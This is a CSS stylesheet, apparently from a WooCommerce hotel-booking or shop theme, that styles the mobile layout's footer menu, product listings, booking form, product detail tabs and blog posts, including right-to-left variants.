.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search.open {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 99;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .icon-menu {
  background: url('../assets/img/icon-searh-m.png') no-repeat center center;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-cart .kingplace-minicart-mobile {
  position: relative;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-cart .kingplace-minicart-mobile .minicart-number {
  position: absolute;
  top: -5px;
  right: -6px;
  display: inline-block;
  width: 17px;
  height: 17px;
  background-color: #5e0c87;
  color: #fff;
  text-align: center;
  border-radius: 50%;
  line-height: 17px;
  font-size: 12px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-cart .icon-menu {
  background: url('../assets/img/icon-cart-m.png') no-repeat center center;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-myaccount .icon-menu {
  background: url('../assets/img/icon-user-m.png') no-repeat center center;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-more .icon-menu {
  background: url('../assets/img/icon-more-m.png') no-repeat center center;
}
.mobile-layout .back-history {
  display: inline-block;
  float: left;
  width: 24px;
  height: 16px;
  background: url('../assets/img/icon-back-m.jpg') no-repeat center center #fff;
  margin: 10px 0;
}
.mobile-layout .sidebar-row {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.mobile-layout .sidebar-row aside#left,
.mobile-layout .sidebar-row aside#right {
  width: 100%;
  order: 1;
}
.mobile-layout .category-contents {
  margin-bottom: 20px;
  width: 100%;
}
.mobile-layout .category-contents .blog-content .post {
  margin-bottom: 20px;
  border-radius: 8px;
  box-shadow: 0px 0px 3px 2px #eee;
  overflow: hidden;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top {
  padding: 15px 15px 10px 15px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 0;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 14px;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .entry-summary {
  margin-bottom: 12px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 12px;
  font-size: 12px;
  color: #888;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .entry-meta {
  font-size: 12px;
  text-transform: capitalize;
  display: block;
}
.mobile-layout .category-contents .blog-content .post .entry .entry-content .entry-meta a {
  font-size: 12px;
}
.mobile-layout .category-contents .room-content .room .entry .entry-content h4 a {
  font-size: 16px;
  text-transform: capitalize;
}
.mobile-layout .category-contents .room-content.room-content-grid {
  padding: 0 10px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room {
  width: 50%;
  padding: 0 5px;
  display: inline-block;
  vertical-align: top;
  margin-right: -3px;
  margin-bottom: 0;
  float: none;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-thumb {
  border-radius: 6px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-thumb .room-gallery {
  display: none;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-thumb h3 {
  background: transparent;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-thumb h3 a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  border-radius: 6px 0 6px 0;
  background: url(../assets/img/icon-book.png) 0 0px no-repeat #5e0c87;
  font-size: 0;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-thumb h3 a:before {
  display: none;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content {
  padding-top: 10px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content h4 {
  margin-bottom: 10px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta {
  margin-bottom: 8px;
  padding-bottom: 0;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta:before {
  display: none;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta ul li {
  font-size: 11px;
  margin-right: 3px;
  padding-right: 7px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta ul li:before {
  content: "\f111";
  font-family: fontawesome;
  width: 0;
  height: 0;
  font-size: 4px;
  top: 6px;
  right: 2px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-bottom {
  margin-bottom: 30px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-bottom .item-price {
  font-size: 11px;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-bottom .item-price span {
  font-size: 12px;
  padding: 0;
}
.mobile-layout .category-contents .room-content.room-content-grid .room .entry .entry-content .item-bottom .item-rating {
  display: none;
}
.mobile-layout .pagination {
  background-color: #fff;
  padding: 0;
  border: 0;
}
.mobile-layout .pagination ul {
  background-color: #fff;
  margin: 0 -15px;
}
.mobile-layout .pagination ul li {
  background-color: #fff;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 6px 0px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 18px !important;
  background-color: #7d7d7d;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 18px;
  margin: 3px 0px 3px 4px;
  background: #7d7d7d;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 14px;
}
.mobile-layout .vertical_megamenu_shop .resmenu-container .menu-responsive-wrapper {
  top: 39px;
  right: 0;
  text-align: left;
}
.mobile-layout .vertical_megamenu_shop .vertical-megamenu {
  display: none;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup {
  min-width: 290px;
  padding: 330px 0 39px;
  text-align: center;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup:before {
  background-color: transparent;
  height: 0;
  width: 0;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a {
  display: inline-block;
  height: 36px;
  padding: 0 55px;
  border-radius: 18px;
  background-color: #fff;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  font-size: 12px;
  margin-bottom: 10px;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .link-mobile a:hover {
  color: #5e0c87;
}
.mobile-layout .fancybox-overlay .fancybox-outer #subscribe_popup .subscribe-checkbox label span {
  color: #fff;
}
.mobile-layout .fancybox-overlay .fancybox-close {
  background: url('../assets/img/popup_close.png') no-repeat center center;
  width: 26px;
  height: 26px;
  top: 0;
  right: 0;
}
.mobile-layout .booking-form h3 {
  text-transform: capitalize;
  font-size: 18px;
}
.mobile-layout .booking-form .book-cf,
.mobile-layout .booking-form .book-cf1 {
  margin-bottom: 5px;
}
.mobile-layout .booking-form .book-cf2 {
  width: 48%;
  margin-bottom: 15px;
}
.mobile-layout .booking-form .book-cf3 .wpcf7-submit {
  width: 100%;
}
.mobile-layout.rtl .back-history {
  float: right;
  background: url('../assets/img/icon-back-m1.jpg') no-repeat center center #fff;
}
.mobile-layout.rtl .header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  right: 0;
  left: auto;
}
.mobile-layout.rtl .header-mobile-style2 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  right: 0;
  left: auto;
}
.mobile-layout.rtl .category-contents .room-content.room-content-grid .room {
  float: none;
}
.mobile-layout.rtl .category-contents .room-content.room-content-grid .room .entry .entry-thumb h3 a {
  border-radius: 0 6px 0 6px;
}
.mobile-layout.rtl .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta ul li {
  margin-right: 0;
  margin-left: 3px;
  padding-right: 0;
  padding-left: 7px;
}
.mobile-layout.rtl .category-contents .room-content.room-content-grid .room .entry .entry-content .item-meta ul li:before {
  right: auto;
  left: 2px;
}
.mobile-layout .banner-category  .widget_sp_image {
  margin-bottom: 10px;
}
.mobile-layout .header-page {
  position: relative;
}
.mobile-layout .header-page.sticky-mobile .header-shop {
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  background-color: #fff;
}
.mobile-layout .header-page.sticky-mobile .header-shop .container {
  max-width: 480px;
}
.mobile-layout .header-page .header-shop {
  text-align: center;
  position: relative;
  padding: 0 10px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  box-shadow: 0 5px 5px rgba(205,205,205,0.6);
  margin-bottom: 8px;
}
.mobile-layout .header-page .header-shop .page-title {
  font-size: 14px;
  color: #222;
  text-align: center;
  padding: 12px 0;
  margin-bottom: 0;
  line-height: 20px;
  -webkit-flex: 3;
  -ms-flex: 3;
  flex: 3;
}
.mobile-layout .header-page .header-shop h4 {
  font-size: 14px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  padding: 11px 0;
  margin: 0;
}
.mobile-layout .products-wrapper {
  padding: 0 0 35px;
  position: relative;
}
.mobile-layout .products-wrapper.show-modal:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(0,0,0,0.4);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 1px;
  z-index: 2;
}
.mobile-layout .products-wrapper .products-nav {
  margin-bottom: 5px;
  background-color: #fff;
  position: relative;
  z-index: 2;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering {
  position: static;
  float: none;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li {
  position: static;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li:hover ul {
  border-top: 1px solid #ffffff;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li > ul >li {
  line-height: 44px;
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li > ul >li:last-child {
  border-bottom: 0;
}
.mobile-layout .products-wrapper .products-nav .view-mode-wrap .view-mode {
  margin: 5px -4px 0;
}
.mobile-layout .products-wrapper .products-nav .view-mode-wrap .view-mode > a {
  height: 20px;
  width: 20px;
  background-color: #fff;
}
.mobile-layout .products-wrapper .products-nav .view-mode-wrap .view-mode > a:before {
  height: 20px;
  width: 20px;
  line-height: 20px;
  color: #3b3b3b;
}
.mobile-layout .products-wrapper .products-nav .view-mode-wrap .view-mode > a.active:before {
  color: #5e0c87;
  background-color: #fff;
}
.mobile-layout .products-wrapper .products-nav .view-mode-wrap .view-mode > a:hover:before {
  background-color: #fff;
  color: #5e0c87;
}
.mobile-layout .products-wrapper .products-nav .filter-product {
  font-size: 12px;
  color: #6b6b6b;
  text-transform: uppercase;
  float: right;
  line-height: 30px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li {
  line-height: 28px;
  border: 0;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li a {
  font-size: 12px;
  color: #6b6b6b;
  text-transform: uppercase;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li a:after {
  line-height: 28px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li {
  padding: 6px 0 0px;
  border: 0;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.asc {
  padding: 3px 0 0px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.asc a {
  height: 21px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li a {
  height: 18px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .orderby {
  min-width: 145px;
}
.mobile-layout .products-wrapper .products-nav .catalog-ordering .orderby-order-container .orderby.order-dropdown >li .current-li a:after {
  width: 25px;
}
.mobile-layout .products-wrapper .filter-mobile {
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
  visibility: hidden;
  position: absolute;
  z-index: 9;
  top: 30px;
  background-color: #fff;
  padding: 0;
}
.mobile-layout .products-wrapper .filter-mobile.open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.mobile-layout .products-wrapper .filter-mobile .widget {
  padding: 5px 0 20px;
}
.mobile-layout .products-wrapper .filter-mobile .widget_layered_nav {
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .products-wrapper .products-loop {
  margin: 0;
  position: relative;
  z-index: 1;
}
.mobile-layout .products-wrapper .products-loop.grid {
  margin: 0 -5px;
}
.mobile-layout .products-wrapper .products-loop.grid > li {
  padding: 0 5px;
  margin-bottom: 10px;
  float: left;
  width: 50%;
}
.mobile-layout .products-wrapper .products-loop.grid > li:nth-child( 2n+1 ) {
  clear: both;
}
.mobile-layout .products-wrapper .products-loop.grid > li.item .item-wrap .item-detail .item-content h4 a {
  font-size: 12px;
  font-weight: 500;
  color: #222;
}
.mobile-layout .products-wrapper .products-loop.grid > li.item .item-wrap .item-detail .item-content .item-price {
  font-size: 16px;
  font-weight: 500;
}
.mobile-layout .products-wrapper .products-loop.grid > li.item .item-wrap .item-detail .item-content .item-bottom {
  opacity: 0;
}
.mobile-layout .products-wrapper .products-loop.grid > li.item .item-wrap:hover .item-detail .item-content h4 a,
.mobile-layout .products-wrapper .products-loop.grid > li.item .item-wrap:hover .item-detail .item-content .item-price {
  opacity: 1;
}
.mobile-layout .products-wrapper .products-loop.list li {
  margin-bottom: 20px;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
  width: 130px;
  margin-right: 10px;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content h4 a {
  font-weight: 500;
  font-size: 14px;
  color: #222;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .reviews-content {
  padding-top: 5px;
  margin-bottom: 5px;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price {
  margin-bottom: 5px;
  font-weight: 500;
  display: table-row;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-description {
  margin-bottom: 5px;
  margin-top: 5px;
}
.mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom {
  display: none;
}
.mobile-layout.search-no-results .breadcrumbs {
  display: none;
}
.mobile-layout.search-no-results .listing-title h1 {
  font-size: 12px;
  color: #222;
}
.mobile-layout.search-no-results .listing-title h1 small {
  color: #7d7d7d;
  font-size: 12px;
}
.mobile-layout.search-no-results .content_list_product {
  padding: 0;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result {
  text-align: center;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result h3 {
  font-size: 12px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result h1 small {
  font-size: 18px;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result .image {
  display: inline-block;
  margin: 10px 0 20px;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result p {
  font-size: 12px;
  color: #7d7d7d;
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result a {
  display: inline-block;
  height: 42px;
  width: 100%;
  background-color: #5e0c87;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 10px 0 0;
  border: 0;
  line-height: 42px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.mobile-layout.search-no-results .content_list_product .products-wrapper .no-result a:hover {
  background-color: #4e0a70;
}
.mobile-layout.search .header-mobile-style1 {
  margin-bottom: 0;
}
.mobile-layout.search .body-wrapper-inner > .container {
  padding-top: 15px;
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .social-share .title-share {
  float: left;
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .social-share .wrap-content {
  float: left;
  margin-right: 0px;
  margin-left: -40px;
  -webkit-transform: translateX(-60px);
  -moz-transform: translateX(-60px);
  -o-transform: translateX(-60px);
  -ms-transform: translateX(-60px);
  transform: translateX(-60px);
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .cart .quantity {
  margin: 0 0 0 10px !important;
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .price ins {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .yith-wcwl-add-to-wishlist {
  left: 35px;
  right: auto;
}
.single-product.mobile-layout .content-product-detail {
  padding: 0 10px;
}
.single-product.mobile-layout .content-product-detail .product-type-simple .cart {
  text-align: center;
}
.single-product.mobile-layout .content-product-detail .product-type-simple .cart .addcart-wrapper {
  display: inline-block;
  overflow: hidden;
}
.single-product.mobile-layout .content-product-detail .product-type-external .addcart-wrapper .cart {
  float: none;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd {
  margin-bottom: 20px;
  position: relative;
  z-index: 2;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-responsive .item-img-slider a {
  display: inline-block;
  max-width: 450px;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-info {
  position: absolute;
  z-index: 3;
  right: 10px;
  bottom: 110px;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-info .product-stock {
  display: inline-block;
  width: 54px;
  height: 54px;
  text-indent: -9999px;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-info .product-stock.in-stock {
  background: url('../assets/img/icon-instock.png') no-repeat center center;
}
.single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-info .product-stock.out-stock {
  background: url('../assets/img/icon-outstock.png') no-repeat center center;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail {
  position: relative;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .price del {
  float: none;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .price del .amount {
  font-size: #7d7d7d;
  font-size: 14px;
  font-weight: 500;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .price ins {
  float: left;
  margin-left: 0;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .add_to_cart_button,
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product_type_external,
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product_type_grouped,
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .single_add_to_cart_button {
  float: left;
  height: 40px;
  padding: 0;
  line-height: 40px;
  width: 172px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  border-radius: 20px;
  clear: none;
  box-shadow: 0 5px 5px #eee;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart {
  margin-bottom: 0 !important;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity {
  height: 40px;
  margin: 0 10px 0 0 !important;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity input {
  width: 55px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity .input-text {
  height: 38px !important;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity .minus {
  background-position: 0px -1685px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity .plus {
  background-position: -5px -1665px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table {
  margin-bottom: 15px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table .price {
  font-size: 16px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table .price del {
  font-size: 16px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table .price ins {
  font-size: 18px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table td {
  height: 60px !important;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table .quantity {
  width: 145px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .group_table input {
  width: 45px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .addcart-wrapper {
  text-align: center;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product-info {
  padding: 15px 0 10px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product-info .sku_wrapper {
  margin-bottom: 0;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .description {
  margin-bottom: 15px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .yith-wcwl-add-to-wishlist {
  position: absolute;
  z-index: 5;
  top: -8px;
  right: 35px;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
  border: 1px solid #ffffff;
  color: #7d7d7d;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share {
  position: absolute;
  top: -234px;
  right: 0;
  z-index: 1;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share.open {
  z-index: 3;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share .title-share {
  float: right;
  margin-top: 225px;
  display: inline-block;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #ffffff;
  text-align: center;
  color: #7d7d7d;
  padding: 0;
  border-radius: 50%;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share .title-share:before {
  font-size: 16px;
  display: inline-block;
  font-family: FontAwesome;
  content: '\f1e0';
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share .wrap-content {
  float: right;
  position: relative;
  margin-right: -40px;
  opacity: 0;
  -webkit-transform: translateX(60px);
  -moz-transform: translateX(60px);
  -o-transform: translateX(60px);
  -ms-transform: translateX(60px);
  transform: translateX(60px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .social-share .wrap-content > a {
  display: block;
  margin: 0 5px 10px;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs {
  border: 0;
  margin-bottom: 10px;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs {
  border-top: 1px solid #ffffff;
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  margin: 5px 0 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  float: none;
  padding: 0 9px;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li:first-child {
  padding-left: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li.active a,
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li:hover a {
  color: #5e0c87;
  border: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li.active a:before,
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li:hover a:before {
  opacity: 1;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li a {
  background-color: #fff;
  font-size: 14px;
  padding: 0;
  border: 0;
  height: 40px;
  position: relative;
  line-height: 42px;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .nav.nav-tabs li a:before {
  content: '';
  width: 100%;
  height: 2px;
  background-color: #5e0c87;
  position: absolute;
  left: 0;
  bottom: -1px;
  opacity: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content .tab-pane {
  padding: 10px 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content .tab-pane h2 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments ol.commentlist {
  padding: 10px 0 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments ol.commentlist li {
  padding: 0 0 10px;
  border-bottom: 1px solid #f0f0ed;
  margin: 0 0 10px;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments ol.commentlist li:last-child {
  border: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .avatar {
  height: 40px;
  width: 40px;
  border: 0;
  border-radius: 50%;
  padding: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text {
  padding: 0;
  border: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text .description {
  font-size: 12px;
  color: #7d7d7d;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text .description p {
  margin: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text .meta {
  margin: 0;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text .meta strong {
  font-size: 12px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews #comments .comment_container .comment-text .meta time {
  font-size: 12px;
  color: #7d7d7d;
  font-style: italic;
}
.single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-reviews .form-submit #submit {
  height: 42px;
  width: 100% !important;
  background-color: #5e0c87 !important;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 42px;
  padding: 0 !important;
  border-radius: 20px !important;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share {
  left: 0;
  right: auto;
}
.single-post.mobile-layout.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share {
  margin-left: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-img {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.single-post.mobile-layout.rtl .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-thumb::before {
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-title {
  font-size: 16px;
  margin-top: 16px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content {
  padding: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta {
  border-bottom: 0;
  padding: 0;
  font-size: 12px;
  margin-bottom: 10px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta a {
  font-size: 12px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-summary {
  font-size: 12px;
  line-height: 20px;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share {
  position: absolute;
  bottom: -22px;
  right: 0;
  padding: 0;
  z-index: 1;
  border: 0;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open {
  z-index: 2;
}
